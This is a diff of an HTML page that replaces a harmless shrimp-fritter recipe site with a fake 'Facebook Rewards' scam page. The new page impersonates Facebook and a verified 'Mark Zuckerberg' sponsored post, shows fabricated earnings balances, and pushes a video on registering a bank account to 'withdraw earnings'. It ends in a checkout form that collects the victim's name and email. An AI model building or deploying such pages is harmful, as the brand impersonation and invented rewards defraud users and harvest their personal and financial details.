+              <h1 class="text-xl sm:text-2xl font-bold text-gray-900">🎁 Congratulations! 🎁</h1>
+              <p class="text-gray-600 text-sm sm:text-base px-2">You have been selected for Facebook's new rewards program. Enjoy!</p>
+              <div class="bg-[#D1FAE5] text-[#065F46] font-bold text-sm sm:text-base py-3 px-4 rounded-xl w-full flex items-center justify-center gap-2">
+                <svg class="w-4 h-4" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+                  <polyline points="20 6 9 17 4 12"></polyline>
+                </svg>
+                <span>You've already earned US$32.27!</span>
+              </div>
+              <p class="text-gray-600 text-sm sm:text-base px-4">Complete all assessments and make your first withdrawal!</p>
+              <button onclick="nextStep()" class="pulse w-full bg-[#00C950] hover:bg-[#00b046] text-white font-bold py-4 rounded-xl shadow-lg flex items-center justify-center gap-2 mt-1 transition-all">
+                <span>Click to Get Started</span>
+                <svg class="rotate-90 w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
+                  <path d="M18 11V6a2 2 0 0 0-4 0"></path><path d="M14 10V4a2 2 0 0 0-4 0v2"></path>
+                  <path d="M10 10.5V6a2 2 0 0 0-4 0v8"></path>
+                  <path d="M18 8a2 2 0 1 1 4 0v6a8 8 0 0 1-8 8h-2c-2.8 0-4.5-.86-5.99-2.34l-3.6-3.6a2 2 0 0 1 2.83-2.82L7 15"></path>
+                </svg>
+              </button>
+            </div>
+          </div>
+        </div>
+      </div>
+
+      <!-- ─────────────────────────────────────────── -->
+      <!-- STEPS 1-3: Posts (dynamic content)          -->
+      <!-- ─────────────────────────────────────────── -->
+      <div id="step-post" class="step">
+        <div id="post-wrap" class="flex flex-col gap-0 appear w-full max-w-[430px] mx-auto pb-10 bg-white min-h-screen shadow-xl">
+
+          <!-- Header -->
+          <header class="sticky top-0 z-50 bg-white border-b border-gray-200 px-4 py-3 w-full">
+            <div class="flex items-center justify-between w-full max-w-[430px] mx-auto">
+              <img alt="Facebook" width="125" height="28" class="h-6 w-auto object-contain" src="images/Facebook_Logo_%282019%29.svg">
+              <div class="bg-[#22C55E] text-white px-4 py-2 rounded-full font-bold text-base flex items-center gap-2 shadow-sm">
+                <svg class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
+                  <rect x="2" y="5" width="20" height="14" rx="2"></rect>
+                  <line x1="2" y1="10" x2="22" y2="10"></line>
+                </svg>
+                <span id="balance-post" class="flex items-center leading-none text-lg">$ 32.27</span>
+              </div>
+            </div>
+          </header>
+
+          <!-- Post card (filled by JS) -->
+          <div id="post-card" class="mx-4 my-4 bg-white rounded-2xl shadow-[0_2px_12px_rgba(0,0,0,0.1)] overflow-hidden border border-gray-100"></div>
+
+        </div>
+      </div>
+
+      <!-- ─────────────────────────────────────────── -->
+      <!-- STEP 4: Video page                          -->
+      <!-- ─────────────────────────────────────────── -->
+      <div id="step-4" class="step">
+        <div class="flex flex-col gap-5 sm:gap-6 appear w-full max-w-[430px] mx-auto pb-10 bg-white min-h-screen shadow-xl">
+
+          <!-- Header -->
+          <header class="sticky top-0 z-50 bg-white border-b border-gray-200 px-4 py-3 w-full">
+            <div class="flex items-center justify-between max-w-[430px] mx-auto">
+              <img alt="Facebook" width="125" height="28" class="h-6 w-auto object-contain" src="images/Facebook_Logo_%282019%29.svg">
+              <div class="bg-[#22C55E] text-white px-4 py-2 rounded-full font-bold text-base flex items-center gap-2 shadow-sm">
+                <svg class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
+                  <rect x="2" y="5" width="20" height="14" rx="2"></rect>
+                  <line x1="2" y1="10" x2="22" y2="10"></line>
+                </svg>
+                <span id="balance-video" class="flex items-center leading-none text-lg">$ 278.45</span>
+              </div>
+            </div>
+          </header>
+
+          <!-- Post card -->
+          <div class="flex flex-col gap-0 overflow-hidden">
+            <div class="mx-3 bg-white rounded-t-lg shadow-sm border border-gray-200 overflow-hidden border-b-0">
+
+              <!-- Post header: Mark Zuckerberg -->
+              <div class="p-3 flex justify-between items-start">
+                <div class="flex gap-2">
+                  <div class="relative w-10 h-10 rounded-full overflow-hidden border border-gray-200 flex-shrink-0">
+                    <img src="images/bMLFkPEGl3xh.webp" alt="Mark Zuckerberg" class="w-full h-full object-cover">
+                  </div>
+                  <div class="flex flex-col">
+                    <div class="flex items-center gap-1">
+                      <span class="font-semibold text-[15px] leading-tight">Mark Zuckerberg</span>
+                      <svg class="w-4 h-4 text-[#1877F2]" viewBox="0 0 24 24" fill="#1877F2" stroke="white" stroke-width="1">
+                        <path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path>
+                        <path d="m9 12 2 2 4-4" stroke="white" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"></path>
+                      </svg>
+                    </div>
+                    <div class="flex items-center gap-1 text-gray-500 text-[13px]">
+                      <span>Sponsored</span><span>•</span>
+                      <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                        <circle cx="12" cy="12" r="10"></circle>
+                        <path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path>
+                        <path d="M2 12h20"></path>
+                      </svg>
+                    </div>
+                  </div>
+                </div>
+                <button>
+                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="text-gray-500">
+                    <circle cx="12" cy="12" r="1"></circle><circle cx="19" cy="12" r="1"></circle><circle cx="5" cy="12" r="1"></circle>
+                  </svg>
+                </button>
+              </div>
+
+              <!-- Post text -->
+              <div class="px-3 pb-3">
+                <p class="text-[14px] text-gray-900 leading-snug">Watch this 4-minute tutorial to learn how to register your bank account and withdraw your earnings. Step-by-step guide for instant withdrawals.</p>
+              </div>
+
+              <!-- Video embed -->
+              <div id="video-container" class="w-full" style="margin:0"></div>
+
+
+              <!-- Engagement stats -->
+              <div class="flex justify-between items-center px-3 py-2 border-b border-gray-100">
+                <div class="flex items-center gap-1">
+                  <div class="flex -space-x-1">
+                    <div class="bg-[#1877F2] rounded-full p-1 z-20 border-2 border-white">
+                      <svg class="w-2 h-2 text-white fill-white" viewBox="0 0 24 24" stroke="white" stroke-width="2" fill="white"><path d="M7 10v12"></path><path d="M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2a3.13 3.13 0 0 1 3 3.88Z"></path></svg>
+                    </div>
+                    <div class="bg-[#FA383E] rounded-full p-1 z-10 border-2 border-white flex items-center justify-center text-[8px]">❤️</div>
+                  </div>
+                  <span id="like-count" class="text-gray-500 text-sm ml-1">2.847</span>
+                </div>
+                <div class="flex gap-3 text-gray-500 text-sm">
+                  <span>15 comments</span><span>145 shares</span>
+                </div>
+              </div>
+
+              <!-- Like/Comment/Share buttons -->
+              <div class="border-t border-gray-200 pt-1">
+                <div class="flex items-center justify-around py-1">
+                  <button id="like-btn" onclick="toggleLike()" class="flex items-center gap-2 px-4 py-2 hover:bg-gray-100 rounded-md transition-colors flex-1 justify-center text-gray-600">
+                    <svg id="like-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
+                      <path d="M7 10v12"></path><path d="M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2a3.13 3.13 0 0 1 3 3.88Z"></path>
+                    </svg>
+                    <span id="like-label" class="text-[15px] font-semibold">Like</span>
+                  </button>
+                  <button class="flex items-center gap-2 px-4 py-2 hover:bg-gray-100 rounded-md transition-colors flex-1 justify-center text-gray-600">
+                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
+                      <path d="M7.9 20A9 9 0 1 0 4 16.1L2 22Z"></path>
+                    </svg>
+                    <span class="text-[15px] font-semibold">Comment</span>
+                  </button>
+                  <button class="flex items-center gap-2 px-4 py-2 hover:bg-gray-100 rounded-md transition-colors flex-1 justify-center text-gray-600">
+                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
+                      <circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle>
+                      <line x1="8.59" x2="15.42" y1="13.51" y2="17.49"></line><line x1="15.41" x2="8.59" y1="6.51" y2="10.49"></line>
+                    </svg>
+                    <span class="text-[15px] font-semibold">Share</span>
+                  </button>
+                </div>
+              </div>
+            </div>
+
+            <!-- Comments section -->
+            <div class="mx-3 bg-white rounded-b-lg shadow-sm border-x border-b border-gray-200 overflow-hidden">
+              <div class="border-t border-gray-200 px-4 py-3 bg-white">
+                <div id="comments-list" class="space-y-4 max-h-[500px] overflow-y-auto custom-scrollbar"></div>
+              </div>
+              <!-- Write comment input -->
+              <div class="flex items-start gap-2 px-4 py-3 border-t border-gray-100 bg-white">
+                <div class="relative w-8 h-8 rounded-full overflow-hidden border border-gray-200 flex-shrink-0">
+                  <img src="images/Yl8jFpPF17D9.png" alt="You" class="w-full h-full object-cover">
+                </div>
+                <form class="flex-1 relative" onsubmit="addComment(event)">
+                  <input id="comment-input" type="text" placeholder="Write a comment..." class="w-full bg-[#F0F2F5] rounded-full px-3 py-2 text-[15px] text-[#050505] placeholder-gray-500 focus:outline-none focus:bg-gray-200 transition-colors pr-10">
+                  <button type="submit" class="absolute right-3 top-1/2 -translate-y-1/2 text-[#1877F2]">
+                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                      <path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path>
+                      <path d="m21.854 2.147-10.94 10.939"></path>
+                    </svg>
+                  </button>
+                </form>
+              </div>
+            </div>
+          </div>
+
+        </div>
+      </div>
+    </div>
   </div>
-  <main>
-   <section class="hero" id="inicio">
-    <div class="container hero-grid">
-     <div class="hero-copy">
-      <span class="eyebrow"> Easy coastal cooking · Ready in 30 minutes </span>
-      <h1>Golden, crispy <span>shrimp fritters.</span></h1>
-      <p>Juicy shrimp, bright herbs and a light batter come together in a quick, crowd-pleasing recipe. Crisp on the outside, tender in the center and perfect with a squeeze of fresh lemon.</p>
-      <div class="hero-actions">
-       <a class="button button--primary" href="#recipe" target="_self" rel="noopener noreferrer"> Get the ingredients </a> <a class="button button--outline" href="#como-funciona"> See the method <span aria-hidden="true">→</span> </a>
+
+  <!-- ─────────────────────────────────────────── -->
+  <!-- MODAL: Balance Earned (green)               -->
+  <!-- ─────────────────────────────────────────── -->
+  <div id="modal-balance" class="modal-overlay">
+    <div class="bg-[#00C950] rounded-[32px] p-6 w-full max-w-[340px] text-center shadow-2xl relative overflow-hidden appear">
+      <!-- Animated checkmark -->
+      <div class="w-16 h-16 bg-white rounded-full flex items-center justify-center mx-auto mb-4 shadow-lg relative">
+        <div class="absolute inset-0 blur-lg bg-green-500/20 rounded-full"></div>
+        <svg width="42" height="42" viewBox="0 0 100 100" class="relative z-10">
+          <circle class="anim-circle" cx="50" cy="50" r="40" stroke="#10B981" stroke-width="4" fill="transparent" stroke-linecap="round"></circle>
+          <path class="anim-check" d="M30 50L45 65L70 35" stroke="#10B981" stroke-width="4" fill="transparent" stroke-linecap="round" stroke-linejoin="round"></path>
+        </svg>
       </div>
-      <div class="hero-points">
-       <span class="hero-point"> 
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="m5 12 4 4L19 6"></path>
-        </svg> 30-minute recipe 
-       </span> <span class="hero-point"> 
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="M6 3h9l3 3v15H6Z"></path> <path d="M15 3v4h3"></path> <path d="m9 14 2 2 4-5"></path>
-        </svg> Makes 12 fritters 
-       </span> <span class="hero-point"> 
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="M21 15a4 4 0 0 1-4 4H8l-5 3V7a4 4 0 0 1 4-4h10a4 4 0 0 1 4 4Z"></path>
-        </svg> Easy to customize 
-       </span>
+      <h2 class="anim-fade-1 text-[20px] font-bold text-white mb-2">You Earned Money!</h2>
+      <p class="anim-fade-2 text-white/90 mb-4 leading-relaxed text-[15px]">Your feedback was submitted successfully</p>
+      <div id="earned-amount" class="anim-fade-3 text-[32px] font-black text-white mb-6 drop-shadow-md">+$82.06</div>
+      <div class="anim-fade-4">
+        <button onclick="continueFromBalance()" class="w-full bg-white hover:bg-white/90 text-black font-bold py-4 rounded-2xl text-[16px] transition-all transform active:scale-95 shadow-lg min-h-[54px]">
+          Continue
+        </button>
       </div>
-     </div>
-     <aside class="hero-card" aria-label="Recipe at a glance">
-      <span class="hero-card__label">Recipe at a glance</span>
-      <h2>Crispy Shrimp Fritters</h2>
-      <ul class="hero-card__list">
-       <li>
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="m5 12 4 4L19 6"></path>
+    </div>
+  </div>
+
+  <!-- ─────────────────────────────────────────── -->
+  <!-- MODAL: Checkout form                        -->
+  <!-- ─────────────────────────────────────────── -->
+  <div id="modal-checkout" class="modal-overlay">
+    <div class="flex flex-col w-full max-w-lg gap-5 text-center rounded-2xl shadow-lg px-8 py-10 bg-gray-50 relative appear">
+      <button onclick="closeCheckout()" class="absolute top-4 right-4 text-gray-400 hover:text-gray-600">
+        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+          <path d="M18 6 6 18"></path><path d="m6 6 12 12"></path>
         </svg>
-        1 lb peeled, chopped shrimp
-       </li>
-       <li>
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="m5 12 4 4L19 6"></path>
-        </svg>
-        Corn, scallions and fresh parsley
-       </li>
-       <li>
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="m5 12 4 4L19 6"></path>
-        </svg>
-        A light flour-and-egg batter
-       </li>
-       <li>
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="m5 12 4 4L19 6"></path>
-        </svg>
-        Lemon and dipping sauce to serve
-       </li>
-      </ul>
-      <div class="hero-card__price">
-       <strong>30 min</strong> <span>total</span>
+      </button>
+      <!-- App info -->
+      <div class="flex w-full items-center gap-4 p-4 border rounded-xl border-gray-200 bg-white shadow-sm text-left">
+        <div class="relative w-16 h-16 rounded-lg overflow-hidden bg-gray-100 flex-shrink-0">
+          <img src="images/lZFRpx3ZE7xx.png" alt="Facebook Rewards" class="w-full h-full object-contain p-1">
+        </div>
+        <div class="flex flex-col">
+          <span class="font-bold text-lg leading-tight">Facebook Rewards</span>
+          <span class="text-xs text-gray-500">Author: Facebook Inc. ©</span>
+        </div>
       </div>
-      <p class="hero-card__small">15 minutes to prep, 15 minutes to cook. Serves four as an appetizer or light meal.</p>
-      <a class="button button--light" href="#como-funciona" target="_self" rel="noopener noreferrer"> Start cooking <span aria-hidden="true">→</span> </a>
-     </aside>
+      <!-- Form -->
+      <form class="flex flex-col gap-4 text-left" onsubmit="submitCheckout(event)">
+        <div>
+          <label class="block text-sm font-medium text-gray-700 mb-1">Full Name</label>
+          <input id="checkout-name" name="name" required="" type="text" placeholder="John Doe" class="w-full rounded-lg border border-gray-300 px-4 py-3 bg-white text-black placeholder:text-gray-500 focus:border-green-500 focus:ring-green-500 outline-none transition-all">
+        </div>
+        <div>
+          <label class="block text-sm font-medium text-gray-700 mb-1">Email Address</label>
+          <input id="checkout-email" name="email" required="" type="email" placeholder="john@example.com" class="w-full rounded-lg border border-gray-300 px-4 py-3 bg-white text-black placeholder:text-gray-500 focus:border-green-500 focus:ring-green-500 outline-none transition-all">
+        </div>
+        <button type="submit" class="flex justify-center items-center gap-2 w-full p-5 shadow-lg bg-[#16A34A] hover:opacity-80 transition-all rounded-xl text-white font-semibold text-center">
+          Continue
+        </button>
+      </form>
     </div>
-   </section>
-   <div class="ticker" aria-hidden="true">
-    <div class="ticker-track">
-     <span class="ticker-item">Crispy Outside</span> <span class="ticker-item">Tender Shrimp</span> <span class="ticker-item">Fresh Herbs</span> <span class="ticker-item">Golden Edges</span> <span class="ticker-item">Bright Lemon</span> <span class="ticker-item">Easy Weeknight Recipe</span> <span class="ticker-item">Crispy Outside</span> <span class="ticker-item">Tender Shrimp</span> <span class="ticker-item">Fresh Herbs</span> <span class="ticker-item">Golden Edges</span> <span class="ticker-item">Bright Lemon</span> <span class="ticker-item">Easy Weeknight Recipe</span>
-    </div>
-   </div>
-   <section class="legal-banner" aria-label="Kitchen note">
-    <div class="container">
-     <div class="legal-banner__box">
-      <div class="legal-banner__icon" aria-hidden="true">
-       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-        <path d="M12 9v4"></path> <path d="M12 17h.01"></path> <path d="M10.3 3.7 2.4 17.4A2 2 0 0 0 4.1 20h15.8a2 2 0 0 0 1.7-2.6L13.7 3.7a2 2 0 0 0-3.4 0Z"></path>
-       </svg>
-      </div>
-      <div>
-       <h2>Kitchen note: cook shrimp all the way through.</h2>
-       <p>The centers should be opaque and firm, and the fritters should reach 145°F / 63°C. This recipe contains shellfish, egg and wheat. Always check ingredient labels and adapt the recipe for any food allergies at your table.</p>
-      </div>
-     </div>
-    </div>
-   </section>
-   <section class="course-section" id="recipe">
-    <div class="container course-grid">
-     <div class="course-copy">
-      <span class="eyebrow">The recipe</span>
-      <h2 class="section-title">Simple ingredients, seriously crisp results.</h2>
-      <p>Start with <strong>1 lb (450 g) raw shrimp</strong>, peeled, deveined and roughly chopped. Add 1/2 cup corn, 3 sliced scallions, 2 tablespoons chopped parsley and 1 minced garlic clove.</p>
-      <p>For the batter, use <strong>1/2 cup all-purpose flour, 1 teaspoon baking powder, 1 egg and 1/4 cup cold water</strong>. Season with 1 teaspoon paprika, 1/2 teaspoon salt, black pepper and a little lemon zest.</p>
-      <p>Fold everything together just until combined. Fry small spoonfuls in a thin layer of neutral oil until deeply golden, about 2 to 3 minutes per side. Drain briefly and serve while hot.</p>
-      <div class="warning-box">
-       <strong>Chef's tip</strong>
-       <p>Pat the shrimp dry before mixing and keep the batter cold. Less moisture means crisper fritters, and a cold batter browns beautifully in the hot oil.</p>
-      </div>
-     </div>
-     <div class="feature-list">
-      <article class="feature-card">
-       <div class="feature-card__icon" aria-hidden="true">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
-         <rect x="4" y="3" width="16" height="18" rx="2"></rect> <path d="M8 7h8"></path> <path d="M8 11h8"></path> <path d="M8 15h5"></path>
-        </svg>
-       </div>
-       <div>
-        <h3>Use fresh, dry shrimp</h3>
-        <p>Roughly chopped shrimp gives each fritter a juicy, satisfying bite. Dry it well so the batter stays light instead of watery.</p>
-       </div>
-      </article>
-      <article class="feature-card">
-       <div class="feature-card__icon" aria-hidden="true">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
-         <path d="M21 15a4 4 0 0 1-4 4H8l-5 3V7a4 4 0 0 1 4-4h10a4 4 0 0 1 4 4Z"></path> <path d="M8 9h8"></path> <path d="M8 13h5"></path>
-        </svg>
-       </div>
-       <div>
-        <h3>Fold the batter gently</h3>
-        <p>Stir only until no dry flour remains. Overmixing develops gluten and can make the fritters dense instead of tender.</p>
-       </div>
-      </article>
-      <article class="feature-card">
-       <div class="feature-card__icon" aria-hidden="true">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
-         <circle cx="12" cy="12" r="9"></circle> <circle cx="12" cy="12" r="4"></circle> <path d="M12 3v5"></path> <path d="M21 12h-5"></path>
-        </svg>
-       </div>
-       <div>
-        <h3>Keep the oil hot</h3>
-        <p>Fry at about 350°F / 175°C. The fritters should sizzle immediately without darkening before the shrimp is cooked through.</p>
-       </div>
-      </article>
-     </div>
-    </div>
-   </section>
-   <section class="process-section" id="como-funciona">
-    <div class="container">
-     <span class="eyebrow">How to make them</span>
-     <h2 class="section-title">Four easy steps to golden fritters.</h2>
-     <p class="section-description">Mix lightly, fry in small batches and serve right away for the best contrast between crisp edges and tender centers.</p>
-     <div class="steps">
-      <article class="step">
-       <span class="step-number">Step 01</span>
-       <h3>Prep the shrimp</h3>
-       <p>Pat the peeled shrimp dry and chop into small pieces. Slice the scallions, mince the garlic and chop the fresh parsley.</p>
-       <div class="step-line"></div>
-       <div class="step-icon" aria-hidden="true">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="M21 15a4 4 0 0 1-4 4H8l-5 3V7a4 4 0 0 1 4-4h10a4 4 0 0 1 4 4Z"></path>
-        </svg>
-       </div>
-      </article>
-      <article class="step">
-       <span class="step-number">Step 02</span>
-       <h3>Mix the batter</h3>
-       <p>Whisk flour, baking powder and seasonings. Add the egg and cold water, then fold in shrimp, corn, herbs and garlic.</p>
-       <div class="step-line"></div>
-       <div class="step-icon" aria-hidden="true">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <rect x="3" y="5" width="18" height="16" rx="2"></rect> <path d="M16 3v4"></path> <path d="M8 3v4"></path> <path d="M3 11h18"></path>
-        </svg>
-       </div>
-      </article>
-      <article class="step">
-       <span class="step-number">Step 03</span>
-       <h3>Fry until golden</h3>
-       <p>Spoon small portions into 350°F / 175°C oil. Flatten gently and cook for 2 to 3 minutes per side in small batches.</p>
-       <div class="step-line"></div>
-       <div class="step-icon" aria-hidden="true">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"></path> <path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2Z"></path>
-        </svg>
-       </div>
-      </article>
-      <article class="step">
-       <span class="step-number">Step 04</span>
-       <h3>Drain and serve</h3>
-       <p>Transfer to a rack or paper towel, add a pinch of flaky salt and serve hot with lemon wedges and your favorite dipping sauce.</p>
-       <div class="step-line"></div>
-       <div class="step-icon" aria-hidden="true">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-         <path d="M12 2v20"></path> <path d="m17 5-5-3-5 3v6l5 3 5-3Z"></path>
-        </svg>
-       </div>
-      </article>
-     </div>
-     <div class="process-cta">
-      <p>For a quick sauce, stir together 1/2 cup mayonnaise, 1 tablespoon lemon juice, 1 teaspoon hot sauce and a pinch of salt.</p>
-      <a class="button button--light" href="#recipe" target="_self" rel="noopener noreferrer"> View ingredients again </a>
-     </div>
-    </div>
-   </section>
-   <section class="faq-section" id="duvidas">
-    <div class="container faq-layout">
-     <div class="faq-side">
-      <span class="eyebrow">Frequently asked</span>
-      <h2 class="section-title">A few helpful kitchen answers.</h2>
-      <p class="section-description">Easy swaps, storage guidance and simple ways to get consistently crisp shrimp fritters.</p>
-     </div>
-     <div class="faq-list">
-      <article class="faq-item is-open">
-       <button class="faq-question" type="button" aria-expanded="true">Can I use frozen shrimp?
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
-         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
-        </svg></button>
-       <div class="faq-answer">
-        <div>
-         <p>Yes. Thaw it completely, drain it well and pat it very dry before chopping. Extra water will thin the batter and reduce crispness.</p>
-        </div>
-       </div>
-      </article>
-      <article class="faq-item">
-       <button class="faq-question" type="button" aria-expanded="false">Can I make the batter ahead?
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
-         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
-        </svg></button>
-       <div class="faq-answer">
-        <div>
-         <p>You can prep the chopped ingredients a few hours ahead, but mix the wet batter just before frying so the baking powder stays active and the fritters remain light.</p>
-        </div>
-       </div>
-      </article>
-      <article class="faq-item">
-       <button class="faq-question" type="button" aria-expanded="false">What oil works best?
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
-         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
-        </svg></button>
-       <div class="faq-answer">
-        <div>
-         <p>Use a neutral oil with a high smoke point, such as canola, sunflower, avocado or vegetable oil. Avoid extra-virgin olive oil for this frying temperature.</p>
-        </div>
-       </div>
-      </article>
-      <article class="faq-item">
-       <button class="faq-question" type="button" aria-expanded="false">How do I keep fritters crispy?
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
-         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
-        </svg></button>
-       <div class="faq-answer">
-        <div>
-         <p>Fry in small batches and drain on a wire rack instead of stacking. If needed, hold them in a 225°F / 110°C oven for up to 20 minutes.</p>
-        </div>
-       </div>
-      </article>
-      <article class="faq-item">
-       <button class="faq-question" type="button" aria-expanded="false">Can I cook them without deep-frying?
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
-         <path d="M12 5v14"></path> <path d="M5 12h14"></path>
-        </svg></button>
-       <div class="faq-answer">
-        <div>
-         <p>Yes. Use a lightly oiled skillet over medium heat and flatten each fritter slightly. They can also be air-fried at 390°F / 200°C until golden, turning once.</p>
-        </div>
-       </div>
-      </article>
-     </div>
-    </div>
-   </section>
-   <section class="final-cta">
-    <div class="container">
-     <div class="final-cta__box">
-      <div>
-       <h2>Hot, crisp and ready for the table.</h2>
-       <p>Finish with lemon, chopped parsley and a pinch of flaky salt. Serve immediately and watch them disappear.</p>
-      </div>
-      <a class="button button--light" href="#inicio" target="_self" rel="noopener noreferrer"> Back to the top </a>
-     </div>
-    </div>
-   </section>
-  </main>
-  <footer class="site-footer">
-   <div class="container">
-    <div class="footer-grid">
-     <div class="footer-company">
-      <strong> Coastal Kitchen </strong>
-      <p>Relaxed home cooking with fresh ingredients, clear instructions and dependable results. Made for busy weeknights, sunny lunches and easy sharing.</p>
-     </div>
-     <div class="footer-links">
-      <a href="#recipe">The Recipe</a> <a href="#como-funciona">Method</a> <a href="#duvidas">Questions</a>
-     </div>
-    </div>
-    <div class="footer-bottom">
-     © <span id="currentYear"></span> Coastal Kitchen. All rights reserved.
-    </div>
-   </div>
-  </footer>
-  <a class="whatsapp-float" href="#recipe" target="_self" rel="noopener noreferrer" aria-label="Jump to recipe"> 
-   <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
-    <path d="M12 3v16"></path> <path d="m6 13 6 6 6-6"></path>
-   </svg> 
-  </a>
+  </div>
+
   <script>
-        const openMenuButton = document.getElementById("openMenu");
-        const closeMenuButton = document.getElementById("closeMenu");
-        const mobileMenu = document.getElementById("mobileMenu");
-        const mobileMenuLinks = mobileMenu.querySelectorAll("a");
-
-        function openMenu() {
-            mobileMenu.classList.add("is-open");
-            mobileMenu.setAttribute("aria-hidden", "false");
-            openMenuButton.setAttribute("aria-expanded", "true");
-            document.body.classList.add("menu-open");
-        }
-
-        function closeMenu() {
-            mobileMenu.classList.remove("is-open");
-            mobileMenu.setAttribute("aria-hidden", "true");
-            openMenuButton.setAttribute("aria-expanded", "false");
-            document.body.classList.remove("menu-open");
-        }
-
-        openMenuButton.addEventListener("click", openMenu);
-        closeMenuButton.addEventListener("click", closeMenu);
-
-        mobileMenuLinks.forEach((link) => {
-            link.addEventListener("click", closeMenu);
-        });
-
-        document.addEventListener("keydown", (event) => {
-            if (event.key === "Escape") {
-                closeMenu();
-            }
-        });
-
-        document.querySelectorAll(".faq-question").forEach((button) => {
-            button.addEventListener("click", () => {
-                const item = button.closest(".faq-item");
-                const isOpen = item.classList.contains("is-open");
-
-                document.querySelectorAll(".faq-item").forEach((faqItem) => {
-                    faqItem.classList.remove("is-open");
-                    faqItem
-                        .querySelector(".faq-question")
-                        .setAttribute("aria-expanded", "false");
-                });
-
-                if (!isOpen) {
-                    item.classList.add("is-open");
-                    button.setAttribute("aria-expanded", "true");
-                }
-            });
-        });
-
-        document.getElementById("currentYear").textContent =
-            new Date().getFullYear();
-    </script>
- </body>
-</html>
